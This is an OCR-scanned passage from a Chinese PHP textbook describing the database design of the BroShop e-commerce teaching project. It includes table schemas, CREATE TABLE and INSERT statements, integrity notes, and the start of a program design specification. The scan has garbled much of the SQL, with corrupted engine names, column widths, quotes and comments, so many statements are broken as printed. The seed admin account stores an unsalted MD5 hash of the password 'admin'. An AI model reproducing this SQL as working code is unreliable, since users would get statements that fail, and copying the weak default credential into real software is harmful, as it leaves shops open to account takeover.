| id                                 | TINYINT(3)                                        | 无符号/非空/自动增长 | 主键                                      | 编号   |  |
| name                               | VARCHAR(10)                                       | 非空/默认!'     |                                         | 支付名称 |  |
| logo                               | VARCHAR(100)                                      | 非空/默认!'     |                                         | 方式标志 |  |
| config                             | <b>TEXT</b>                                       | 非空          |                                         | 支付配置 |  |
| ptext                              | VARCHAR(255)                                      | 非空/默认!'     |                                         | 支付描述 |  |
| ord                                | TINYINT(3)                                        | 无符号/非空/默认 0 |                                         | 显示顺序 |  |
| state                              | TINYINT(1)                                        | 无符号/非空/默认0  |                                         | 启停开关 |  |
|                                    | 提供三种支付方式作为默认记录:                                   |             |                                         |      |  |
|                                    | 1. 支付宝 alipay                                     |             |                                         |      |  |
| 补充说明                               | 2. 转账 bank                                        |             |                                         |      |  |
| ili satematika<br>Patani waliozali | 3. 货到付款 cod                                       |             |                                         |      |  |
|                                    | 支付方式状态 (state): 1 为启用, 0 为停用                      |             |                                         |      |  |

表 31-19 IP 记录表



注意: 上述数据字典是在 MySQL 中呈现的方式, 数据类型在其他数据库产品中部分需要改动。

#### $31.5.2$ 创建数据表

通过数据表结构的详细设计,再结合 MySQL 创建数据表的语法, BroShop 项目的 18 张数据表的 完整建表 SQL 语句如下所示, 默认表前缀为"bro"。

创建用户表 bro user 的语句如下所示:

```
1 DROP TABLE IF EXISTS 'bro user';
```

```
2 CREATE TABLE 'bro_user' (
\begin{bmatrix} 3 \end{bmatrix} id INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT ' \mathbb{E} \hat{P} id',
```

```
'pw' VARCHAR(32) NOT NULL COMMENT '登录密码',
      'tname' VARCHAR(10) NOT NULL COMMENT '真实姓名',
 6
      'phone' CHAR(11) NOT NULL COMMENT '用户手机',
\mathcal{L}'tel' VARCHAR(20) NOT NULL COMMENT '固定电话',
\mathbf{g}\gammaqq' VARCHAR(10) NOT NULL COMMENT '\boxplus \triangle00',
 q
     'email' VARCHAR(30) NOT NULL COMMENT '用户email',
10
      'atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '用户注册时间'.
11'ltime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '用户上次登录时间',
12'address' VARCHAR(255) NOT NULL COMMENT '用户地址',
73PRIMARY KEY ('id')
14
15 \overline{L}) ENGINE=MVISAM DEFAULT CHARSET=utf8;
    创建商品表 bro product 的语句如下所示:
1 DROP TABLE IF EXISTS 'bro product';
 2 ECREATE TABLE 'bro product' (
     'id' INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '商品id',
 \overline{3}'name' VARCHAR(50) NOT NULL COMMENT '商品名称',
 \ddot{\bf q}'content' TEXT NOT NULL COMMENT '商品描述',
 5
 6
     `logo` VARCHAR(200) NOT NULL COMMENT '商品Logo',
     `money` DECIMAL(10,1) UNSIGNED NOT NULL DEFAULT '0.0' COMMENT '商品商城价',
 \overline{7}'smoney' DECIMAL(10,1) UNSIGNED NOT NULL DEFAULT '0.0' COMMENT '商品市场价'
 \mathbf{s}۹
      'wlmoney' DECIMAL(5,1) UNSIGNED NOT NULL DEFAULT '0.0' COMMENT '商品物流价',
     'mark' VARCHAR(20) NOT NULL COMMENT '商品货号',
10'weight' DECIMAL(7,2) NOT NULL COMMENT '商品尺寸',
11\,'state' TINYINT(1) UNSIGNED NOT NULL DEFAULT '1' COMMENT '商品状态',
12'atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品发布时间',
13
14`num' SMALLINT(5) UNSIGNED NOT NULL COMMENT '商品库存数',
      'sellnum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品销售数',
15
      'clicknum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品点击数',
16
     'collectnum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品收藏数',
17`asknum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品咨询数',
18
     'commentnum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品评价数',
19
     'istuijian' TINYINT(1) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品推荐',
2021'cid' SMALLINT(5) UNSIGNED NOT NULL COMMENT '商品分类id',
      PRIMARY KEY ('id'),
22KEY 'product cid' ('cid')
23
24 \cup ENGINE=MVISAM DEFAULT CHARSET=utf8;
     创建商品分类表 bro category 的语句如下所示:
 1 DROP TABLE IF EXISTS 'bro_category';
 2 ECREATE TABLE 'bro category' (
     'id' SMALLINT(5) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '分类编号',
 3
      'pid' SMALLINT(5) UNSIGNED NOT NULL DEFAULT '9' COMMENT '父级分类编号',
 4
```
'cathame' VARCHAR(33) NOT NULL COMMENT '分类名称',

`ord` TINYINT(:) UNSIGNED NOT NULL DEFAULT '0' COMMENT '分类排字',

'id' SMALLINT(:) UNSIGNED NOT NULL AUTO\_INCREMENT COMMENT | 广告编号',

'ord' TINYINT(:) UNSIGNED NOT NULL DEFAULT '0' COMMENT ' F 吉顺字',

'position' TINYINT(10) UNSIGNED NOT NULL DEFAULT '1' COMMENT '广告位置',

'logo' VARCHAR(156) NOT NULL DEFAULT '' COMMENT '广告图片',

'url' VARCHAR(100) NOT NULL DEFAULT '' COMMENT ' 一吉链接',

'name' VARCHAR(20) NOT NULL COMMENT  $H \triangleq$ ',

 $\overline{4}$ 5

 $\mathcal{D}_\mathrm{c}$ 

7

 $\overline{3}$ 

4

5

6  $\tau$ 

ė.

PRIMARY KEY ('id')

1 DROP TABLE IF EXISTS 'bro ad'; 2 CREATE TABLE 'bro ad' (

PRIMARY KEY ('id')

 $\beta$  ) ENGINE=MyISAM DEFAULT CHARSET=utf8;

9 b) ENGINE=MyISAM DEFAULT CHARSET=utf8;

创建广告表 bro ad 的语句如下所示:



创建商品评价表 bro comment 的语句如下所示:

```
1 DROP TABLE IF EXISTS 'bro comment';
2 FCREATE TABLE 'bro comment'
                                  \epsilon'id' INT(10) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT '留言id',
 \overline{\mathbf{3}}'content' TEXT NOT NULL COMMENT '留言内容',
 \Delta'atime' INT(10) NOT NULL DEFAULT '0' COMMENT '留言时间',
 \overline{\phantom{a}}`pid' INT(10) UNSIGNED NOT NULL COMMENT '留言产品编号',
 6
      'uid' INT(10) UNSIGNED NOT NULL COMMENT '接受方用户id',
 \overline{7}'uname' VARCHAR(20) NOT NULL COMMENT '留言用户名',
 8
      'uip' CHAR(15) NOT NULL DEFAULT '0.0.0.0' COMMENT '留言用户IP',
 \mathbf{Q}PRIMARY KEY ('id').
1011KEY 'comment pid' ('pid'),
12KEY 'comment uid' ('uid')
13 \overline{L}) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建商品咨询表 bro ask 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro ask':
 \mathcal{L}2 \Box CREATE TABLE 'bro ask' (
      'id' INT(I) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT 音询编号,
 3
      'asktext' TEXT NOT NULL COMMENT '咨询内容',
       'atime' INT(II) UNSIGNED NOT NULL DEFAULT '0' COMMENT '咨询时间',
 \overline{5}6
       'replytext' TEXT NOT NULL COMMENT '回复内容',
      `replytime` INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '回复时间',
 \rightarrow'state' TINYINT(1) UNSIGNED NOT NULL DEFAULT '0' COMMENT '咨询情况',
 \overline{8}`pid` INT(II) UNSIGNED NOT NULL COMMENT 产品编号,
 \overline{9}'uid' INT(I) UNSIGNED NOT NULL DEFAULT '9' COMMENT '用户编号',
10
      'uname' VARCHAR(20) NOT NULL COMMENT '咨询用户名',
11
       'uip' CHAR(15) NOT NULL DEFAULT '0.0.0.0' COMMENT '咨询用户IP'.
-12
      PRIMARY KEY ('id'),
13KEY 'ask pid' ('pid'),
14\gamma \Gamma_{\! \gamma}KEY 'ask uid' ('uid')
16 \lfloor ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建商品收藏表 bro collect 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro_collect';
\mathcal{I}2 \Box CREATE TABLE 'bro collect' (
      'id' INT(.) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '收藏编号',
3
      'atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '收藏时间'
 \overline{a}'pid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '收藏的商品编号',
\mathbf{z}'uid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '收藏的用户编号'.
 6
      PRIMARY KEY ('id'),
      KEY 'collect pid' ('pid'),
\epsilonKEY 'collect uid' ('uid')
 \alpha10 \overline{L}) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建友情链接表 bro link 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro_link';
 2 ⊟CREATE TABLE 'bro link' (
       'id' SMALLINT(10) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT '友情链接id',
 \overline{\mathbf{3}}'name' VARCHAR(50) NOT NULL COMMENT '友情链接名称',
\overline{4}\overline{\mathbf{5}}'url' VARCHAR(100) NOT NULL COMMENT '友情链接URL',
       'ord' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '友情链接排序',
 6
       PRIMARY KEY ('id')
 \overline{7}\mathbf{g}L) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建文章表 bro article 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro article';
\mathbf{1}2 ECREATE TABLE 'bro_article' (
     'id' INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '文章编号',
\overline{3}4
     `name` VARCHAR(100) NOT NULL COMMENT '文章标题',
```

```
'content' TEXT NOT NULL COMMENT '文章内容',
\overline{5}\ddot{6}'atime' INT(13) UNSIGNED NOT NULL DEFAULT '5' COMMENT '文章添加时间',
      'clicknum' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '文章点击数'.
\overline{7}'cid' SMALLINT(5) UNSIGNED NOT NULL DEFAULT ' ' COMMENT '天童分类選号'.
\mathbb{R}\overline{9}PRIMARY KEY ('id'),
10
     KEY 'article cid' ('cid')
11 \overline{L}) ENGINE=MVISAM DEFAULT CHARSET=utf8;
     创建文章分类表 bro class 的语句如下所示:
   DROP TABLE IF EXISTS 'bro class';
\mathcal{D}2 ECREATE TABLE 'bro class' (
     'id' SMALLINT(:) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT '分类编号',
\tilde{z}'catname' VARCHAR(30) NOT NULL COMMENT 分类名称',
 4
      'ord' SMALLINT(:) UNSIGNED NOT NULL DEFAULT '8' COMMENT '分类排字',
\mathcal{L}_iPRIMARY KEY ('id')
\mathcal{C}7 \lfloor ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
     创建单页表 bro page 的语句如下所示:
 1 DROP TABLE IF EXISTS 'bro page';
 2 ECREATE TABLE 'bro page' (
     'id' SMALLINT(5) UNSIGNED NOT NULL AUTO INCREMENT COMMENT ' \overline{\mathbb{F}} \overline{\mathbb{F}} id',
 \overline{3}'name' VARCHAR(20) NOT NULL COMMENT '单页标题',
 4
      'content' TEXT NOT NULL COMMENT '单页内容',
 5\overline{)}PRIMARY KEY ('id')
 \overline{6}7 \downarrow) ENGINE=MyISAM DEFAULT CHARSET=utf8;
     创建购物车表 bro cart 的语句如下所示:
 1 DROP TABLE IF EXISTS 'bro cart';
 2 FCREATE TABLE 'bro cart' (
     'id' INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '购物编号',
 3
      'atime' INT(II) UNSIGNED NOT NULL DEFAULT '0' COMMENT '购物时间',
 \ddot{q}'pid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '产品编号',
 5
      'pnum' SMALLINT(5) UNSIGNED NOT NULL DEFAULT '1' COMMENT '产品数量',
 6
     'uid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '用户编号',
 \overline{7}\mathbb{R}PRIMARY KEY ('id'),
      KEY 'cart_pid' ('pid'),
 \alphaKEY 'cart uid' ('uid')
1011 ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
     创建订单表 bro order 的语句如下所示:
DROP TABLE IF EXISTS 'bro order';
 2 CREATE TABLE 'bro order' (
 \overline{\mathbf{3}}'id' INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '订单id',
      'money' DECIMAL(10,1) UNSIGNED NOT NULL DEFAULT '0.0' COMMENT '订单金额',
 \overline{4}`productmoney` DECIMAL(10,1) UNSIGNED NOT NULL DEFAULT '0.0' COMMENT '商品总额',
 ۱s
      'state' SMALLINT NOT NULL DEFAULT '1' COMMENT '订单状态',
 6
      'payway' SMALLINT NOT NULL DEFAULT '1' COMMENT '支付方式',
 \overline{7}'content' VARCHAR(255) NOT NULL COMMENT '订单留言',
 e
      'atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '下单时间',
 9
      'ptime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '付款时间',
10
      'stime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '发货时间',
11'wlname' VARCHAR(20) NOT NULL COMMENT '物流名称',
1213
      'wlid' VARCHAR(20) NOT NULL COMMENT '运单编号'
      'wlmoney' DECIMAL(5,1) NOT NULL COMMENT '物流运费',
14
      'uid' INT(10) UNSIGNED NOT NULL COMMENT '用户编号',
15
16
      'uname' VARCHAR(20) NOT NULL COMMENT '用户名'
      'utname' VARCHAR(10) NOT NULL COMMENT 成货人姓名',
17
      'uphone' CHAR(11) NOT NULL COMMENT ,收货人手机,
1819
      'utel' VARCHAR(20) NOT NULL COMMENT ,收货人固定电话',
      'uaddress' VARCHAR(255) NOT NULL COMMENT '用户地址',
20
      PRIMARY KEY ('id'),
2122KEY 'order uid' ('uid')
23 \lfloor ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```


创建订单明细表 bro orderdata 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro orderdata';
\mathbf{1}2 CREATE TABLE 'bro orderdata' (
      'id' INT(10) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '订单数据id',
3
      'oid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '订单id',
 \boldsymbol{4}'pid' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '商品id',
İś
      'pname' VARCHAR(50) NOT NULL COMMENT '商品名称',
 6'plogo' VARCHAR(200) NOT NULL COMMENT '商品Logo',
\tau'pmoney' DECIMAL(10,1) NOT NULL DEFAULT '0.0' COMMENT '商品价格',
 \overline{8}`pnum' SMALLINT(5) UNSIGNED NOT NULL COMMENT '商品数量',
\alphaPRIMARY KEY ('id'),
1011KEY 'orderdata oid' ('oid'),
12KEY 'orderdata pid' ('pid')
13 ) ENGINE=MVISAM DEFAULT CHARSET=utf8;
```
创建管理表 bro admin 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro admin':
2 FICREATE TABLE 'bro admin' (
\hat{3}'id' SMALLINT(II) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '管理编号',
     'name' VARCHAR(20) NOT NULL COMMENT '管理名',
4
     'pw' VARCHAR(::) NOT NULL COMMENT '普理苦码',
\overline{z}\ddot{\mathrm{6}}`atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT '管理注册时间',
     'ltime' INT(18) UNSIGNED NOT NULL DEFAULT '3' COMMENT '管理上次登录时间',
    PRIMARY KEY ('id')
\mathbf{s}\bot) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建基本信息表 bro\_setting 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro setting';
2 ECREATE TABLE 'bro_setting' (
      'id' SMALLINT(::) UNSIGNED NOT NULL AUTO INCREMENT COMMENT '信息id',
\approx'skey' VARCHAR(::) NOT NULL COMMENT '基本信息键',
     'svalue' TEXT NOT NULL COMMENT '基本信里值',
\mathbb{Z}PRIMARY KEY ('id'),
\tilde{r}_1KEY 'setting skey' ('skey')
\overline{7}8 ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
创建支付方式表 bro payway 的语句如下所示:

```
1 DROP TABLE IF EXISTS 'bro_payway';
2 CREATE TABLE 'bro payway' (
     'id' TINYINT(3) UNSIGNED NOT NULL AUTO INCREMENT
                                                        COMMENT 「支付」d'.
\overline{\mathbf{3}}'name' VARCHAR(10) NOT NULL COMMENT 反付方式名称',
\frac{4}{3}'mark' TINYINT(3) NOT NULL COMMENT '支付方式标记',
\overline{5}'logo' VARCHAR(100) NOT NULL COMMENT '支付方式的Logo',
-6
      'model' TEXT NOT NULL COMMENT '支付模型',
 ä
\overline{\mathbf{8}}'config' TEXT NOT NULL COMMENT '支付配置'
      'ptext' VARCHAR(255) NOT NULL COMMENT '支付描述',
 9
      `ord` TINYINT(3) UNSIGNED NOT NULL DEFAULT '9' COMMENT '显示顺序',
10<sub>1</sub>'state' TINYINT(1) UNSIGNED NOT NULL DEFAULT '1'
                                                         COMMENT '启用1/停用0',
11PRIMARY KEY ('id')
1213 \ ENGINE=MyISAM AUTO_INCREMENT=3 DEFAULT CHARSET=utf8;
```
创建 IP 记录表 bro iplog 的语句如下所示:

```
DROP TABLE IF EXISTS 'bro iplog';
\mathbf{r}2 FCREATE TABLE 'bro iplog' (
     'id' INT(10) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT 'IP记录id',
3
     'ip' CHAR(15) NOT NULL COMMENT 'IP记录IP',
4
     'atime' INT(10) UNSIGNED NOT NULL DEFAULT '0' COMMENT 'IP记录时间',
5
    PRIMARY KEY ('id')
6
 L) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
#### $31.5.3$ 数据表记录的输入

在创建数据表的时候可以根据系统提示直接输入记录,但是也可以暂时不输入记录。没有记录的 数据表叫作空表,可以随时向数据表中追加记录,也可以向已经存在记录的数据表中追加记录。但根 据 BroShop 项目的需求, 必须为管理表插入一条管理员信息记录, 插入的内容和格式如下所示:

INSERT INTO bro admin(id, name, pw, atime, ltime) VALUES ('1', 'admin', '21232f297a57a5a743894a0e4a801fc3', '1399099337', '1397002345');

网站的基本信息由一系列的键/值对组成,可以使用文件来保存,而文件操作比数据表操作烦琐, 本系统使用数据表的方式实现。基本信息的"键"都应该是固定的字符串,所以在创建完基本信息表 后, 需要确认键名, 并给出默认值。插入基本信息表的默认值如下所示:

**INSERT INTO bro** setting(skev, svalue) VALUES ('web title','欢迎使用 BroShop 商城系统'), ('web keywords','BroShop.php.BroPHP.php 商城系统,b2c 商城系统'), ('web description'.'教学使用的开源免费网上商城系统'). ('web copyright','2014-2017 兄弟连云课堂'), ('web tpl','default'). ('web phone','15801683338').  $('web. icp',").$ ('web weibo',"), ('web tongji',"), ('web logo','logo.gif'), ('web qq','779050720, 46458494');

# 安全保密设计

本数据库系统采用安全的"用户名+口令"方式登录。用户名的权限限制为只能进行基本的增、 删、改、查数据操作。

#### 31.6.1 完整性

数据库应用对数据一般都具有一定的限制,这种限制称为完整性。数据库的完整性是保证数据库 正确的关键。广义上说, 数据库完整性包括数据库中数据的准确性和一致性。在理想情况下, 数据库 软件提供了检查数据完整性的各种方法,但遗憾的是,目前大多数关系数据库系统对数据库的完整性 支持并不够充分。

关系数据库系统应该保证输入的值符合其规定的数据类型,并保证值在系统支持的范围内。不同 的关系数据库系统可能提供了不同的数据类型,但所有的关系数据库系统都检查输入的值,并且拒绝 不符合定义的数据类型的值或者不在系统支持范围内的值。例如,不希望将一个工作人员的生日输入 为"1981.11.5"而将另一个工作人员的生日输入为"11/5/1981"。数据必须准确且在数据库中一致存储, 这样才能从数据库中检索出正确的数据,才能在数据间作出正确比较。一般来说,关系数据库系统都 支持3种完整性:



- >域约束。
- > 实体完整性约束。
- > 关联完整性约束。

## 31.6.2 数据库设计的其他问题

上面介绍了数据库设计的主要部分,这些可以帮助用户设计出基本符合要求的数据库。但是在数 据库的设计中还有许多其他的问题需要考虑。

- > 索引: 索引是数据库实现的重要组成部分, 对于数据的检索、存储等有很大的影响(关于索引 的创建在第3章中已有介绍)。
- > 安全性: 在数据库中, 安全性是一个非常重要的问题, 必须保证数据库数据的安全性。特别是 在 Internet 迅速发展的今天, 有效地保障数据库数据的安全对用户来说是非常重要的。
- > 数据字典: 数据字典用来存储数据库中存储的数据的描述信息和数据库管理系统需要的控制信 息, 数据字典与数据库管理软件密切相关。
- > 物理数据库设计: 每个数据库管理系统都提供很多种存储结构和存储方法供数据库设计人员选 择, 物理数据库设计的好坏对数据库的性能有很大的影响。



# 程序设计说明书

www.ydma.cn

#### 电子商城系统(BroShop)



#### 版本历史





根据分析,我们开发的软件是一个 SHOP 系统,也就是我们常说的电子商城系统。就是在开放的 网络环境下,基于浏览器/服务器应用方式,买卖双方不谋面地进行各种商贸活动,实现消费者的网上 购物、商户之间的网上交易和在线电子支付,以及各种商务活动、交易活动、金融活动和相关的综合 服务活动的一种商业运营模式。所以我们的设计思想就是围绕着这个目标展开的。本系统是基于 PHP 开发的,为了便于代码重用,我们使用 BroPHP 2.0 框架进行开发,并且统一管理。

#### $32.1.1$ 编写目的

本说明是 BroShop 软件产品的程序设计说明,记录了系统整体实现上技术层面的设计。程序设计 说明书是进行系统编码的依据, 编写本文档的目的在于为程序员的编码提供详细的说明, 使程序员能 根据详细设计的框图进行正确的编码,并且以需求说明作为依据。同时,该文档将作为产品实现、特 性要求和控制的依据。本文档的读者对象为程序员和系统设计人员。软件开发小组的每一位参与人员 应该仔细阅读本说明,以清楚产品在技术方面的要求和实现策略。



## 32.1.2 背景

本系统是《细说 PHP》最后一部分的项目实例, 可以作为读者和兄弟连 IT 教育学员的项目参考 资料。除了学习项目开发参考使用,也可以通过本系统建设自己的电子商城系统。

- >软件系统的名称: BroShop 网站内容管理系统 for NT(v1.0)。
- > 该软件系统开发项目的任务提出者:《细说 PHP》作者。
- >该软件系统的用户:公司客户。

## 32.1.3 定义

为了便于表达及避免歧义, 现将本说明书中使用的专门术语的定义和外文首字母组词的原词组列 出如下。

> SHOP: 电子商务系统。

> API: 插件管理(第三方开放的插件管理)。

> BroPHP: 本系统应用的超轻量级 PHP 开发框架, 应用 2.0 版本。

## 32.1.4 使用技术

- > 开发技术: PHP 5.4, BroPHP 2.0 框架, JavaScript (JS、Ajax、jQuery)。
- > 数据库技术: MySQL 5.5。

> 程序控制软件: Notepad++ v6.6.8。

#### 32.1.5 参考文献

- >《跟兄弟连学 PHP》。
- >《BroPHP 框架》手册。
- >软件需求说明书。
- > 编码规范 (本书附录 A)。
- ▶项目进度文档。
- > API 接口文档。
- > 数据库设计说明书。



系统总体结构设计采用了 MVC 的设计模式,以及完全使用面向对象的思想开发,并根据 BroPHP 框架的规则去规划视图、控制器和实体类及调用关系,提高代码的易维护性、易读性,增加类内部的 纯度、类之间调用的灵活性。

#### 项目的目录结构  $32.2.1$

在需求阶段,我们将 SHOP 分为了前台和后台两个应用。因为是通过 BroPHP 框架进行开发的,所 以只需要为每个应用单独声明一个入口文件, 分别命名为 index.php (前台入口) 和 admin.php (后台应 用入口), 并存放到项目目录 broShop (该目录存放在 Web 服务器的根目录下) 下面。在前台应用的入 口文件 index.php 中指定前台的应用目录为"home"目录, 在后台应用的入口文件 admin.php 中指定后 台的应用目录为"admin"目录。分别访问这两个入口文件, BroPHP 自动生成项目结构目录, 如下所示:



按照 BroPHP 框架的要求, 程序的配置文件使用项目目录下的 config.inc.php 文件, 自己开发的实 体类存放在 classes 目录中, 公用的图片、JS 和 CSS 等资源存放在 public 目录中, 用户上传的图片存 放在根目录下的 uploads/文件夹中。

后台应用的目录为项目根目录下的 admin 目录, 控制器、视图和模型分别写在 controls 目录、views 目录和 models 目录中。前台应用也是独立的, 存放在项目根目录中的 home 目录下, 也有对应的控制 器、视图和模型目录。本系统为前台应用开发了两套模板,所以在前台的 views 目录下有两个目录, 用户可以进行模板风格切换。

## 32.2.2 模块结构

按照需求分析的结果,将后台应用分为 17 个模块, 前台应用分为 6 个模块。根据主要功能确定 前后和后台应用中每个模块的操作及操作权限, 如表 32-1 和表 32-2 所示。

| 块<br>模 | 操<br>作<br>and the control of        | 限<br>权 |
|--------|-------------------------------------|--------|
| 登录管理   | 获取登录界面及处理登录、退出、获取验证码操作              | 无      |
| 操作界面管理 | 加载后台主操作页面, 并提供默认信息                  | 登录用户   |
| 商品管理   | 商品列表、商品添加、商品修改、商品删除、商品上下架、商品推荐和取消操作 | 登录用户   |
| 商品分类管理 | 商品分类列表、增加分类、修改分类、删除分类、对分类进行排序       | 登录用户   |

表 32-1 后台应用的模块操作说明



| 模<br>块 | 操<br>作                         | 限<br>权 |
|--------|--------------------------------|--------|
| 商品咨询管理 | 咨询列表、咨询回复、咨询删除                 | 登录用户   |
| 商品评价管理 | 商品评价列表、对评价进行回复、咨询评价            | 登录用户   |
| 订单管理   | 获取订单列表、修改订单、删除订单、更改订单状态        | 登录用户   |
